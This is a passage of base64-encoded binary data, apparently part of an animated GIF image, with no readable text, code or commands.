iIBDL4hnuIhGggoz+wbvce6T/wIvaGAfqmb+4mg/qm72/g7nvIbygQZ22eBCjgbhgI8EmAAe4m6W5eRMij/yM/GvDinoT2Pmb+pvDijgR7ZgDqdm7ihgIQ8YB55nB/uIN59gAo3bwO9pAPrtJLVLUsBQYXQQcUrhFnOAafDqXBHKVswKRHMSdK2S80lYgDo8wPEIeBs+MxeVpV2Zw6dTZiMk3T/GqrnXIkLuLzOYGLKByQs01y6vJCYFS2Zmu37uJJ/WJzOmM1hh1QiCZQkCZQoBYSXFY5jxJmhWMqEUcjAIfmhK6SCLHtUYnFzpWHu1Vc2QWJIx/JHopdLYrL3sfTzp9EmAIumAKoeEEXy4pwHAZLbtb4xGTZZTmW44LWplZSD+VsLWW1OJdMELrgHVcEHbqegmVZ34BKINdK0P8DAocH06iFaKgFHZKNSpgEMijue4iG11iAaNjv7+7uSdAY4+CY7V52ae9uEv8YBPCAeyB2D0CAXkDwaS/u/7ZK/IgBCP92c4cBCCh3c592GPCAylKsXsD1CFf3dYcFD/B2f1B2f/jvdKdvWICBYSdu/P53GPDwla3Llg29l43ZFc9LK7WkVSsRTVS9CNhSGz8Gnl3h3dIbob4bof0RZwAn+mo/TEme5ETcXKoCMDlspy2TWVm2loA2YsLqrt3qq6WCDMh5nL/5nBcBKsBaoL9aVvDqBjSfo3g/NviCRD1rMXfrMo/bMq/rIwGgNI4ddlCHaJKmIvkCJeA3WZIlDYj/ErEXgCkZbIHbpxn4AT8/gfKh3MVWH8e+3AxTH3msCYcSFvlhThOzBNEdAovSH4x6uZgDjEEogsIdBnCYktY1bcZPFoVc7SEghshnuWn1hk8OSRmghrXQOcDYgFYPyVZmZVfmB3IghF4e7uKGAX6oBYG+g2hYjQ3IhNjnh2gnbteHB9xv7nVv9q7KmNpf9+/+BkI4qx3QfeKOhHKOBnz/9kiIAS76ol6gd+D3bhiIBumffgKPhjh6NHWfhEjAfuOGAG93ABGPhI5efmlv9xRXWRUvPYeH+BIpYRJGvVdohVZAh1aQhxvpUhcGiA4COxwjaHAgwoQIj0UAViDLFho0/+LRUIEFA0YMnDRaMiLmA8gPM0SimBHrxIwTJ0KcQHWCGSofqFz4oOnChQicOnNmcNHzpwigQnX25LmTKM4QVT6I4YKp2JdiWYo9ZVOMDSarWNlMYVOIDdgsWQoUAMXOrC919XzVqxfKFyiyBSiMoaCiyN28eItg4ItBAwZLlj4M/vDjQ6yTK0PA9OE4gI8ALiBD/hT5MuXIIjKHCBDCR+cQu2SFkCULECAUKAyheNDaUIoHwlIkwsKFSxpimHoMwiRDRpMCwQpssTQkxRANRYbxLTJkufPoz4d4KkLMuidi2Yn14L1BhilaUsSLhySDXSUZ3zcM2uD+/XsPDu7A6P8ED4q//P5gpCN3L38k8GyQSSWZ1CINDPr5Q18kMMACxX8KSqjfJHMcMsc5c/Sj4SQTevhhfnd4cMg2CHSoHzkH7FBKgiAqqEcMNSAgo4wx4OcijvrBoMqNOeK4Yw01MIAPA0FCMEmP/[base64]/[base64]/c4TXYX4vtddL5fRPNDofEMLQ/DnjwRy+9YIkjFDGkgwARCNyNwB9Q+O23gnf87feU+w3+BwNJNukhDNHU/0BEDTEykLiH98BweeCY62c5DFBAEKHX+kExiQdzgwiDB2ASObmXXbreOuwMrOlmnLW/SWedc+qOxp3UvEINOhNQ42cDDQx66ECLMro8o6188VBEk1JAKQaVXprppiCh8IE4Iol0UkqlomIGTMysOlNNrea0PlK++jQsrb/Kv2v8w8LPq6283lSFMF5NVcxVnCWVLzwPFMEIhi+4lUAv1IMFoHBUBCJoDBqQqy55sUsRMtgXjABGMPIyAjhUcy/FoOIzJhQYaDCjGYVdxjIsDE0ASEOaWFQBEDWcGGseIIYHPOBiiRhCIjbmlB7IoBi/aQIwmuCoIpTsZRp4GXKes/8yl01HZlakmSdsJoOcNUAKXcyZedTDjvW0xz0ygMfc/sAkHRGhHU6CRyYy0Y9ofENq5ICCHv6WRyiQQUGTKIM7DhFId7hjB1vbjwdU4QEPtAMKf/[base64]/[base64]/Mw9mdgA0vRzh14YLR2hzc/SCvS0aE4IBkTYwQ4O4A4VHQFqflQEIXNbyEN27h73IId+9BCJSPxB/2n6OdsO0jGJsvkjElOKRAwOUANkzA0Ku5xuKu+m3Rqk4wCHXJyCoICM66qCAaroWzGh0KBv/[base64]/5s53tbIcQyJWGgIjYxHTIw+P8kAt8xcQgjBiyA2qWGIp1Dssw3TLIUtGKQyDGp7NIDM6SZzympsUEetaP38hRBun4pTTSYbQDEAEWCuKPDOZYuNYeQBG+loIiRqAIVURzEr7WrTsUcchwOkAa+unjPdhGYA/s4BlscwAhwnuAA+AAGbYWnRq4ve1UzqjcB7jFd8GbH+se4RajbNDUdt3cURzYA6I4JCwgcItk8ptIa5RQ0Ra3I+CCiBzj/OZ/p/nNb5IDAm8wZ4LTKfF2kumd74znm0jxYDQ0RE+vuHAT0NAKke+pw8CIgJ7QkYtcXCMX2XAGQUnMKIMOJBsFIKD/[base64]/qRiXRs0o/Bh0EMfO1rYY9AFcFXEm7dMYdBuuOQlvzvcUMU/LMdgBzMpeazqY2DA/CiutyObWzv/5Y3+qYy3eoW7y1UYTrGZfNr9+CtKtzCvi1TMpHDN4DfNwTcs4VN6OgIBOSXhOzXh3gOgjGYBbrO7LBJPdUT72hcPlFYhlFYh3lcK1AYx+VJP01AAwxUQSEP8xxDQLFcA3QA3ImFMTzUpFxEpQAdJ6QAjX3ERenYp3xK0qmES+hL+fwLq6QPwgxZ+9gPsWRdBuAU/SzZ1snUFdqU2Glh2ZGBAzADBohMMJxeMCjR6TkKEpFFBFCCEniDN+idmUHVuigHBsCLmv1FYAzGPCRGFSjGCSjdSixGCq2KC0Xe4zlGnuVZCkEGDNmZDJ0AXAGCHaCGajzA5vkQEAnRFGxBX//[base64]/oEzoQkIpJBPVYz4z5oNBZFEgYXY59ygz/VAGpnIA5cBUzkM9M/ItIRZ0I5AQrBEXV+Qr8LJkUOtmsZGHXgR0Xlp1Y2lQqlJ0DBIEIiMEWfOJRtWVwFIBD1B0o3F3eMZVd/B0eUhXgxUthxMIPzEBKgM+cMd0ggoYhOt5YjVXBjJXkXUZolIY2CFoI2NAQtobF0IZeOdptTEEPdOIX/EYZNgEmFIFxrMxilabrlaJzTBbtDUIrwiIkxGLOBMOqEUHhQEGyFZ/xMdfSLIIp2FaIHBIUkJbfpFckFJv2zYFyzkEZlAFvmQ6EROD4RcMBSODSHOMOUFd47VL86Y13Qk53eZ8CLoh6bc5whRcy7ID+fch8XM7oiBYA//KbkASJAAqjgtyDB0gg40BAcQFTkkQCBOjnhFDgliiYgcaOxs3TPckJg37BJXTkLuABHKzVLsABHIQk76ScP/nOhFVYQ+RJKxhPQTiDzJXYQlDDBNzcFxhD9GBBDsZYjIWDRvigJVQUU2xP96jG0RVhUi6dvqBQTfRLTQwpkTlhUfgEkspK/URhI2jdk3HdFtpU1wVBNYxd2QUACmBCAfRBKMZdW0LQA22WEpDZuFBAEaDZ3/WdufDFMLiLBnwAOBxGvfBhSfCYR1HeIrbQCu2pnoFGDAUaaQwaIMTVDUmMoj3AE0RREG1mZ4IMYA2HDGCapqEidXzadGgHMYzad//EJiyeGhiZwh8k3CRIwRHMmiJIQQ38EiwQgSl4wK0lCTm4atU8o3JmSPcRE8Hpxx90goRUkmiVQnV+CAzwgrh5Y3iFm4qo0uPgjYxsm/[base64]/[base64]/VIpDc6tQYAowIADIEl4OYETiAL2hu9DGhzYNBy9QtwFXuA8adwGtkma/zgLhOKB/FLowBqshV5oMWRYK1AD/7aC/[base64]/+0n46UwrTtgBp4QCmEqo6oAg7EVg4cQS/UIxQka++WIxGY47k9so/E4xF4gLx5SI/ko5PsIzJF7y18jodQo9SIwhuMkigkCRSQg/5dTkE6SOFcjsPVKzqNyUR2SUVeJL+myZkUwzRMQ8BOqMDW78BaqC5c6CXY8MMiUcrtScM+7AQIiqC0IM0tSi4YQwXkHA2EwcfqIIzW4U/+4I1ScFEe3VGOShS3xNl2sCHKrAi7QKygcFXerM5OoUtdYTW0cNgJrRaS3dC6sK6QgQikgJam4VHpsNSOKQWU6V0Ecdb2hQAIcVP9BaaALY75Zb3MwNgadCBO8Z0BKQiz7WYo5qr/cIadwa1byZAsoEBSU4xgXMwQdB7fckEPTEFvBK4MFAAmEAMGUJFjUdEP/dAqDoJrHpAMcKrOQMPk3oKWXe6tpYOvudd/3MMf1AAk1MDcFE4keJePTMLpzgHqqu6t8UKPGGOwAgjsmg11xlY0TIkDkMMkREMOwJ/chFd0aRfwXjZ4HoDcyBIM7Jo6cjZop8gt2GeOSFt8KhPk1IAqdO6tCRwE5MMb/EGApqOSLM4kvEFEHqhuc8n61k6CYhwaREsh1IlIAiw4U+hakbMuLPdwT0FIDnc+aWieZJg80AM9lKihDAQL+BQm0IACuyjIwlgDj2yN1uhF4ShJHN1JnETS/[base64]/haL9xyfhBCDjyDu7or+PF1ci4nJQMIL7DNN3iAGmDJPXDyrx4AIYySgjhAH1FbsqbyscaW8L5yOrxys+6SKiADMkAJNVpOvBZ6JCDDAdQylkvIv/3fLnNrL/fjYQ+owImCKP/E0jVOCGu7yG1Lc+tM3L3qKzzx68V9wXBDN+80RHBv5DSIw4Teb8IuNxwsN8DSOoYikT9VmMSig4jKswtGgA1OEA7uc/VkhDDIqMWQLBAO5afk2EBf8B8iZeVtMFN2sMAci5DaN9ThREk59FQGy7fvd6/4t5N5pddl4ZMSOLCsTxVwAhvIwCv0gWZtAWIoncC8is3Gz67kCs8GBU6Bu80CvENz+4Z7VQqd0BVrBsEsPJ9VcaC5+OXZECUCgl1ZYo0vqlRzIm98DGjuBhWBGhdcqnVwxxaINWiWNWZJQXX2ERmogit6gZM7k3uZTiTcAiTsQCTU7uZAdhnEABHEAND/R5f1OaMkMydgb3I0PdIwTsJ0FjYuywhsrafo1MA4/u6eX73wavbbRIIw58iZbxtp0w183loADuCQ1MByTYhvvdffRNPgONKAgQgEgshto+9u67aCuu87XdhwF0Nw23CFPeyFEfe/XoKty7ouICysJ+xz804AA8MECA/LxSTyXANCPEQBKEFWKPDHTs9FiDdGPDCNSrBA56izz0DK0pBcFWEg2pmPpfjBA6nsE2lJdftU4ju48zfWsRS6X2FLrbtYBUsj7IIPoOVUBgEV+sq/U7S/s4L8Lr+/Mz/zC4uwfDtOiEAjfHvjccap+IALWbEiBgCgMcxblX8sTCIgzAPF//BQbKAMGQt56G38Zlm1DGT1p1mHkI98D4yajgOEjGCQaEkx2EAKLRyqIkGBdoxWwSOTKE7yEMmBP40bYdSQougAuW8bN7bjtSOHu5Q5cuBQpOoOyUnu3M2xadPdJJIw/[base64]/CJpb/oCBjLAiuaUeReqB5IA/7knqHg+IcKccWFnCIRqw/[base64]/WAAM/0HAtAdcm8ADmQnh7QnlltIHFwJwAUoOMdxwbzz2bpLJGXkUXPARayxRSRUNTzJFFxhHnMnIH188xRo3BBxwv53ccMMARKgSdAc/cdBLMcWUZUxZAFHdDkDMVB0Q12NHExA7yAREzE/I3H3MeQodFHg+F+3TURlMmaCgXKRAiJZrMm2+oBEOuMhen8gg54CCDJLiCEJCHWuSMtzhICVFcijF1pnc6XWO9XMiKZJVh7UerDtKOeDXb+4gFhYYJtkBgE9JjEagoIYd1MAqWiECERBAhAPUQC7+ggUUItEQtcAFIz6BBTLMQq4/fE8sMPDARu7BrLvEay97iZce/CE/jf9YJF9KgUD1NqIHCDjhgxq5ByFueDCN6OENTmjMYyJGGctUZjKZMaLFQpMxNBSjNMKhWcVI0RnajGY0sfnYyEwGsi9AsRDAWdkYXSazMNIsNsm5hnSc00bosIZo2OEOd7AQDywwTTziwcB4UpCe9XCCPfARZNfi0zWw6Yc//lFkgM4WILatTUGmkxCFKpQlK3Eob3u7HIiWFKLAEQ6UhUscJ0kUyhWx4khFUuWKTES4H2Xgla2kHIkO10lOcg6Xnfscl7jEjE8wIwCN+IQIhhkAX/qSmAH45TJ9qcxkfiJMurPDPAwxhN/1AJt92sCjticF5RlEe0cYhQf+ED+2hIX/J0fYVEKgMYp+7aRgBTvWrRRhin7chCbMcqELSeivjSQLB70gmEVU4QEPTIIcf4gWAFVRPSjUoCrYUmACDxAN+TmAJ0PRSCQKCgV+6hBe4lLFH97ZrI20ayfwyksN+HILcgxMJn+5g/7medKZzlQPo0iLYJTihBmSBKMQ8KG+GuOYhkEMqRJzWBWZ6kSNxaY0obkiGrAYMpB1sWRWNdlpYkbGMV5iCjMTa2peQQ3p9Mw5QHtFFgpgHWNgQo5soON38ug0u5IHahjgxNX4mjVBigEFgO2aIatgn/yEbT9jww+ATmA2RhJIQAhCEIUmK7e6XRZvmOwQhlzgt01CDnOO/5Mck0TrWRD9rZaTA+3hWEvLJAkulrCEHB5qRNsSfchDudStZkPnuWH+FpmfcCYziRtcaEYTmnbQXQjmAQhDVJMYaSCeQCARDFOYQgqooggUYHCPku6EHEdISEQSwr2PxnAxinBf+/qhCGaBkBz/cuFL20GI+qlCEbwwGAVh8I3vRSIaBRugvgrmKm1xZSpq4G4kPICMof4EhClFxhHIFYkIi4UMHoBB/xJGkhPyRYW3EAU5WLiRSYwTAgYrqQNg8QeDBlGIThgqFN7ggQv7o4JKEYUQF9YwI07mYUjcDASamDFSFMM1UiwyUys21apu0aoa8yJrqAoMmnU1Ziz76v/KhDGzQrxCHmx0jjPQYQyiZcFo22GDd+LBhfDUVY97FIMf2cMe9wTWa/FBwZ71M4P9iAORhxybLPwTC0KfAHUnULSYzBGhCFnpSnmzkCY7yzfcjpZElQatCFgROb912pMhai0eWFE5VDLOtqnldOWIdKQeVa6Ur421pyP3WVxq0kKesySWeK3rz/W618IE9jKV6UvkStN287CDIag5DwsYwgIWGMIT4HFesTjgHn84ADjLaxBo0DBdbKEhYSYBDfbdM58kuUOoyEBQKLDbA3pYN0mSdYAH7+S7SYFBNCZ6lRikxYKREJi3HMDRAxz8KdWL8DdgkJFIiEIwFDwXsOD/JS+94OMWtxjFUCch8HyThAz3ePgthDjUSIwC4h8dOMIc02OlJhXmDGgqbJ6osdJ8kalO1hiUV5PVrI4M6FXeahhRxrJp+EbLMksEaoChs7R2oAFwbGt14IoJGiBNaVig6x2b9rSovamPWLvamq4GWMF6bbBo5zOaBI3Isp3tQKaTLOkcRCFdZ/aympU03vG+2Qz5zQUYmvRmPdvZSZtWc53lbAYqrbnTJn5ziFM1aPtGa8dfOpeD95xvgemDX3Ke88AFPTGDW2zhQhNMydUdsls3zQHMYx6ScHYbhkAIa/vkDpH4gxoU0c110kIV83QAIaDRCWzfWywzUa/73OFe//h5gIJqgMYIkFEKtRygxCS5x/[base64]/wBgyhpO98AA/IcPDOsAzTUPGcpPHWcA1tqUkcp/FISUdkC9PgkNZua7c4R/9DeI1C/nBCgC1LNg+YsMRuPqcQjYkQjem4jgtMwES5ItF27GAVpmke2mAeamHc/CUSyMED0kERQhESFCFSIqUVsgsHSAphjuAYjiChui8pZqIf1qdX0o0j1OAIjgAHoEERcMAXzeLepAGi4E8s7qGmCAMGeqHf0sEDzA/3dE8UcpHCxEWkqIVg6M0DxmkUCDAs9CDjVir/uPGFekLfhOrGYGDHSk4pRsEJ2rHGBIaGHGASGvABY84elypjsmg2ogrJmIg2OhCLLnA1eC7KCrLnIgAYEJKrgAPphKFlWrA00OBmXqEJWiEXlqMVvqCt2so6ioYNclCuss7NwGMIuo7/j85jPahmPcpODNbEED6g7PDsCNPuAwLNJhVLkcoEbXbSdLSwsiikQQBRSv6QGYJSbowSKCENb6ykQSoJ0pRSDAUv8PTGs8wwDc3w794w1DiH8TxEk/awbwSPtzLEbrYEbiQrbkYndFBPuI6pdN5GmcIEmIxN9dhSEidxEufh9VbBAvLgwfanEz/RHUyhntSrnq4rFD/C2/5gJGBgFCKiIN6BHGBgwyizMkFFJhYB3Wii+dxlFEZg+nBgBHZRNO2tLVTBJfAFXIhFo/Jl3yQKwaBCMf4lEgjBA3BxDXTRLMaFNyfhetZF3SDgCKBBnJDvHlQKxPpC497A/ywiwmCA/xxEIR9G4VMijBxgTByJKh/asR0hQMPaAgKGiDJ8LAKDTDMy4zOEQ2Q2hhRoZsn8sYpawwPnUzU+0D5HkGQQ0srCSAV1IRzECEC9rOZmA2cmIBcaoA8qZurcCgd1UGl40I7gLGpOsmpUss6yhq8CK2tkMs+a0CbbTpEIzT/WpgqsUEwWpNHo7izrzkrQEm5QQQshREIQxCkbxEZ9MgsB8bLK8O921PCqUnOwkgw5aXM8qdP0kA8vrUiJ1AstJEsoK27mbkXtbpe6xPMSJJoe0dgQZHSKqxGTixkicblsZxVWwR7kjVh07w/ggR8yYQMWIRN0xZ7mVAb6wXgIs/[base64]/ka4Fg4NmCmEKItJmmiBgb6YVYrAVCqAANFIjbRATvuCt2MBo5GrN1szNmCYRsCD/TkpSPIaAj/Kqj96kQtUDa1ayJeEDz+aDsGryCfEDP2TBsRprJwUEsnrWdHyWbRYtbYgWaIu2babQkf4jac8SFSjrKZ8yQyqkLKO2SfWGt67Ec7xQLPOmSqRU7sI2bLE0bMNkTM42EnPnEVcPEr9U9e4yL1eBDwgBHmqhFvzAD+ggE/YgE+I0To2nVxbBFNjBThGzmw7gHZanvBIXIaQAGhzXcaEBGQpKFcJvDu5pV5pvBAJ1FA5gDaZPESa1F3vRF5GBF5BBDQ6AUnsxBnjhANQAB9ZgF3VRFQqqFH7VA25Xdw1qEngBWqyCCHbAgQ5gXQyKcpFhFNRAdnMzN3FA/xdzcf2osYOIc5woF1ihd/+M1wO8E3mPIOP4gqUew1uRYXtf7Ai8EwJGIR+OIB+gYX3fdxRUwTtFgeTaURS888XakR258wDRd3uDaF2FzGEkMAKVqDIqpmTm9QsS9j2ZjAObLF8jeOfm8wN7zmR+Aw5WcAV7Y8sEVDb08wXjFWcqsgki4FG+QAYqhkE/8mh08GN5cCS7ThiwIAW8Lq/UI2rmTAhddj2KUGYLyUMRC5EAzT8AYZEAxD8YS0BQR2ibuGeVGIkVqZEWKYmpWIkJbScPJAsjyQd2wWqtZCm/WNKA9GqdEkqqskOg5CmtVGzb+EvaGI61VI7l8riOqRGV6/9tJ7FMLaANwAAMPAEM/MAT/CCQ/WAP/GADNsBN2WEDGFkGMqEfBiJSuq2bKhlyQxd0XSJXFhWfMHlzeZEXQ1G9cmAH1Gt1fbFSmwIH3OEIRtd5KVV1e/F5l/d5ccApnIJVKcopVHeWa1kaKWwaMw6X80JcnMAsfhl7NU7/zGJ9c1H/vhcy5qVZv9FbvbcdBRCbnSCbs5k7l7MBy5XkvjXGYIw7y1k8GYYB0tldk6rnHPYf2xPJPsOB7/Vep0qCAxKf8TMhSYZmHHI3MjgFk+5gacZmWsGgWwEdcEahKdJmXiECmsBiNzILigETimFj08yFkwaGuS5kSXaG72o8TrL/[base64]/5CJY3dn9R/aZiKlyVKnaZwjC7eZ8XmKO3L3aAmMelg5BZm3ezmrVZm53Ze5WVAeYlxIwZmGV7m3nbt8sVgMF5AMc5XsrZuIPIAYkIYiTQ/zwjYzMS+DXakxSMQbqXbOYuhok6ox+lqgPvGV6BoT1XBjfGOzd24+hkpgVfsBUmIGLRgb2p4aAF1mYkNgIi4GNQ2AY7Es2ygGO1o4XXrDu4YKPD4wd/cEJpGAPCLiUvVCY/gGblowmDWJFuNqajMAoPyT/+rLD0Q8I13AnvYz9sVhwADdD2oz+CugoMxBxK9ECwULJStKitUMYlSwub2ovnrqkrBGzjzqqzeie12scjy8cJpKshSS7l+G2SHG6YiazPmhJXYR74EhyizQKGIdqegMqfwMrdOpET+ZELFxJOZXseN08Vs/fIPJRDUbDvqR/wFJQTe/lo4hBoYrEVwf+xVQLPAUi9DqAlduAI7lyVZRmWXeLPq+JatMJVb/ngTpvRo3dQEQCBaoBZB5U3xcV7dfUbv/HSn1lcVuq2mXUylHMUlFm4w7nUyxXjUt0x4mUUkLvlknsU8GGchSheXG6dX44BArY+pbsQmgjJtpueJVjY/1Ffnyo/0SCsLmEalp03ULA/z/s3pqAYbiYGqcE40CEG5YEa5OE4JLKsqIGh6xsYCoBkLLY6ZGCi87toLvpouECuBPw7Ajw8YngkQ1pqoGbBs2ZNtOavHBztkpAJVXqwCkvtanKwktDB+f09CElDFd6vUJpmuQbEF0lE02ZEc1JtMh5o26bRDIR0Ol7/yE3HChNkQaxwQUgUbXS2sRqrpnWWpm/a0FbHbOzgBMgEq8M6rLlarHfnrMdUj6eJL9eayqOtDahcEoa+rTegEvohE+agTq0LTyHXIFrhHXpPEarezAFbEWbx3GbRHd58c9VrsZmPJkjZzm2ZlAEIgGyZ7fu8UtUP7nk57gv9gBLoKpoC4TpI/UY778cFovoC0lnKgSCq0juIGr/x8De9tvuCpYCsWTHO1CP/1CU/4/Ah1m8huGU9uVsuuDufHtE5qQj4iCrDiGbDM3qdunu914ssnjXQM4A9NFof9pHsNawIyoChGLJs2QFaNzbYvLUsOIDBoK09oXGmOCQWDXzj/wXB/[base64]/efnP46nXnTpHgHDgUuUvn7lC/Q4kT73D3OPKhHZN3WL58+cAOzZx3HP/ZDPpAuhrpEKQjUnp0us4HWm++JfpAjQNEaiCoUTs3btK3avS+Bdy373S/fQM/3ruGciIMYtRgoByf8Vv4jlcHXj37rTfUu+P7Dh7fG/Hhy48/Tx4fA/UQGLhvD59B/PnyGQBDQ4pUof368/v/D+B/X5Ay4IDFEEjKgfgNuCAp+D2IBjAS7nfJJbroMg2G08CBYYcX6lJhIcW80go11EzwyivApJhiK2hYCCIarbTSBBrFoIFGjSROMIEXr0TwBTBfyDBkkFkUkMUXWRSDSRbGZMEGJlEaIyUbNLDBBQ3xcIEFF/HEg0UiWGAhDBYYCHNmCsKEI0wKGJz5phiWiCH/xgd1ioHCnXnauSeed35giZ12yikGBpykIEYKnGBQ6KGLnslmOIpi4GahdBJK55x+fvCBOCh46mkVBKFQxQxVkEqqSwK55BKpBj0kUEkn6QTRQqrKahJMNLGUahWAnHpqLKT++isKwvq6kiy/4nRTsyc0y2y0NymVlB3WXrtKU1hN5VRVU1XVbVYW5LEBO5WwQ1a6ppiS1lp4CfauYHAJlpc7e/0VWGCK4OAONDnk0E9iizU2GWSTIVYwZgqDZhlroW2mmmm22XYAAhUfANtms1nsGxG33KabbsL1JhvJIys3HXLCPfece9H5pl3M3n3nHXXl3RweBPjoDB564+28/zN9Qa9XHwRGy2e00fjtV4gx/BnTH9T5SU0K1IUEiLV/[base64]/5D2tSr0Kqu+trQ8sMUii+r4LNn0rE4cPbuTUNBOG9RQRVVL1LXWZrtK/3b0v4oB9M8pA7yKVsDwlQ1kov9cYemHDNICiXWxiy13YYsF8WKve/0lYIDJl2EMw5dDKGaE6RDhIUoowhKWkDKHocwO0vHCGMJwhjI0jWlQY0PVkEY0pOmhDkdDhCAy4DQh6+FtRqMcJKJsiStbDgOYA8Xd1EA6VJyiFalINPVUEYtaXM93iNYe92hRZ+shY3zeU7Q00ic++bmaG/uTtTZmbWsJ0pp/8OO1OkLoPsW4xNgsZLa0re1sughHhYoBjBlRoxUqaoKEVvQ3XcBBb3AoRhOaELcZ/e2SmGxFLgpnIlCeiBqQ+FsEJESkIWVBBkla5ZKaRCUqscFKtMwS57g0piGMCQO7U4GZKHU6RDFKmJz/EEaiCJUCS0zKTcxsE+l4WSZejqlLWKAAFrTkJRpMc3eQ6h2ijJkp1eVpnGIoHgo+cE4UfOp4VWAn8pB1vl6tinqqeolA4vkSY6kTnfpUZzr9CdCAogAQxmIJIE4Qk2YBYn4GtdZNHIoT/T1Uf9Zyyjy0VUCLYqUqHLWABTzRjw30IxMOdOC63nXBlKIUpfZyhyns9UF3HKFfO4DGvgAzwsSUUKeMOeFkeirDoNIQAS+s2AtziAAiJHU3RLhYU0FWMaZKtYi1cQ4TX8YylEnnZephmXOgs54rinWLWQyrFqdY1i6qNYvfgcDPdHY09qRxaHRNWtCY5rQ3vlGOeq1a/3/6CliuXa2OXvsCjtDwx0sY8kJ725s49ra2C/nxFehYJDokFKEIrQgNkpykLnIEtxlpEnA7CmWJTjvKEpmoRCmS0BeKkSRVwjYLTcJE5dhgjMxtzku47NyYojlN0RlTUSmQFJssNdxjpsBNj3ommszU22zGY3O0nO4sOYcFXwpjTaRL1KJmB97VlXO85xQHnowXqnemjyDsBdarRFUQ57XKveVDlTpP9U+Beuq+/jwVIFJik5Swan7MEnCz1gdRiEKLovrj3//+BwsASlhc5ALLHMolAwlq2IIbfqkpyuHhlnKwg/[base64]/[base64]/TKHCv/QImmKTpQlSJDYX49JWmO2owUVPxv211NJ/ZamkWYZrZxJwxnrSkVirpC7GsEg20yXgy8Y6Xb1quGIYtvGK3/w524jXvtMUBe2l/SnnKY7bszXk8c167dccW7zh339/1idtXsRh38WVhh2S1uyXvZsq5mQL9cjO4wfT+30a3AguOZt+jw/BEAifY4Q3jZV0uNUU/yB/il5J4/YChjAhXfIgWs/j9fbn4xWmM/xlvfMao6T/Iidh/JCeAQiRkUDRkT3SAUNRkCsiARsaACwiBzBEDTTaBzOEeFthzGaiBGwhmYyZm9NFXabZmaqYf/[base64]/40D8Univ9VUE0BCKGIirGAik3BihalLfMwABqlUR5Fix5FFbVoAWBgARtQCXqBUuyyUgWXUu5QDsRoGOxHYg0XGThlLzvlUzzFUy+kQjVGjRt3Qzw2cgNIVSknVStXA97oHF/1jV4VZV0ljuJINFOGZTO3jld2ZUCXZXIFdPEhjz83ZnU1dHZlNE3nV32VV1DndFK3H/EgkIX/[base64]/7938BKJoAqI1EZpoOOFVHFkUPyGQKWIEQ/3iBVYaBs8mBtcmBYRR0Hqib7TGCvflXVwecwSmcV8MgbkY2heSQkTUNMJJnfUYijFRpFwlJz0kNHXkNnwSEmAQMjnR3oZSESWh3TpgLuXCd1/lJKBmeK2lKEvKSLwk5sAWfVnhbNvlpXJiTm3OGoHYlnkY5uHaU8Ck5TrJptbVpcDiUiAcmXDJ5vTUEoeNMcIIBbMJcpFNMqGNMqBc8l6IpYymIxVaWqFOWhWJ6xHVMkTiIx/aWbXmWc4KixoYC80BQoygsMwqjeKmKr/iKWOEUkjAP3AJAs0iLeYCLQyqkiJkHeeAHipkJS3pSwnhwx6h+lWmZy0ilkAEZM9QYnf8pjfkHmqZhjTqmYycnpkEWZNy4jd4IHeLoct+4ZTbnpuroMji3c7bpcx34gfcYV0cHH0lndQHppwDZp4FadQRJqIVQqITnR4RHkIPVOC8ig5KUZ4/[base64]/QJjcR4vScLAe5QrSIKT8dqT+tggB0w8gBpmTaXAS20FlwH5VehmQYRkIw1OamX8jy3+habKlSXJDRIAJyFQR6LKt+bIu+5qvGZt0arMZiJt3eqe+CVgpeII/O5zD2YJLIwyQCnaNFXZs0yF+JCOMdEmHJXfUiarX+ZGymiNGiFomkoSrZaom0pHHALbXcAwd2QCsmgvygJJc64SxyiKXJANCIiSP43eZ9kpOMlvGUAxPwgZMIiWapoaA93eYwJR/F0uU03lssAW49SSL6yS65ri/uls8SSa61GunJnq7dK3Cpa3F5Dulw4fHZEyB+E2dC2y/RjrCJToYYAm3A2zC/7RczFSWhnBsDyC7iWIIKfAAKWAID4ACDzAPb2mvL5pt80C8xXuKxBuLxUu8PMq8V/EtAGsIT5CLHwUGngAGeXC946K9DTsuR+oJR3qkfpAHldCLHHSM63e+ydhBVLoZ7oADmQEa76sZl0FD9XtU2HiNSaWNZopyaIob+OC/51iOaUqOYCVzcMqO7mhlWtZz9RhmYATBRPdzcUXBRhM0/PiPVTeoTEOQimqQHWyoHyzChMcG+WEgFbIhSKvCkAV2Z+NHTfCDmGUjEaJ2rZCEnYqdNBKSOJKR3UmqknZ34wm2HUAPYDu216CqucCqZuuqejeEbRsBjtSCjxNbb8hpxf+Aa80aJaQgOTIZOQDqd/Dpn4N3eWWsrE6ZW45LJdBqeKGWoL7VW9NkucBFJtDUJqajrcu1KOiqrcq1KCAaKaf7oKbDTKxbOoUMbMCUyFhpCbebKMuVu7krBrQLvMIivPZ6vJ54iq1YvDwqi/36LdE7vQQLBtU7ykG6vePiCg17pKs8vnmQCb3YF1EKGFE6B1JqpctoGAvHyx6rMDOEY12af/5HzCfrY1RVZNu4mqoZgQ5IgS5bs08mzRh4szabs1Wms2O2Zij4syUItEFrkMOJIIgFIyuswoIEBzjIkpgqOI6UIjdsnR6paBEQqpfkw5FWquDZaF9rxP18DEWsqg3/[base64]/YvJtzlad7qtn7qMFS5zQE+dlWV6ijHcKkTZB+dNr8gSCF/xAOKWzOrz0N4dB2LHIfcXYf9twK8tAAR2wiOohJmcXDz7m2JTmq3Vk4Uyu2/[base64]/BtF6XBkTt6ArBmzEvjMtApZzVdup5ctZgEBACH5BAVkAP8ALAAAAACAAsgAAAj/AP0JHEiwoMGDCBMqXFjQgT+HAqv5q1aNlT6LqPSZ06iv40aL/zrqC9nRYkmKTFINlChQpUOX/lTKjBnTQSoHFClSqbaTFc+fQaoFITO0KNEgSDMgDdKIKdMMeDKIwCMigwuqIlyI8CEigA+vXkME2BVAWwBZ2tAO0LZ2gCy3AwYgkksXkV1EJtr8wtsmr4lff00INqGJsCYdjnTscaTJjSZHjpDoWDRZxz8kmBMg+dfkMpJ9nxPsE0169Oh/pFH/4/CvNYcErmGvlq06AevWuHOv1s27t2/XwHnf3j08d5nfyHEfb318+b9tS1pvy71jevLr2LNr384dORHcRPDF//j3PQaDGDVw49PN4Ps/fO67y8e+vjeE1vju667PsL///wAylEo1+lRDkkgIJqhgRxT5w0R/ED00kEMUToRTTtUMmFNQHAqVShAfpkJGiEuVuJRSGUClYlVTXSXCVngE0NVXAdRYo1napHUWW2zJclddiLRxl5B7FYkXYH0dWZgmj2lCR2OPQYaNDpVJttlmi1wGGiP7dOnll6L9Y5qYCSwAW2plnqlab7Tx1iZusB33ZmtzIrdcGc0l55xx/zSnzG9/IncIboPmVug/h1g336KMNrooA7ml0xoDkrYm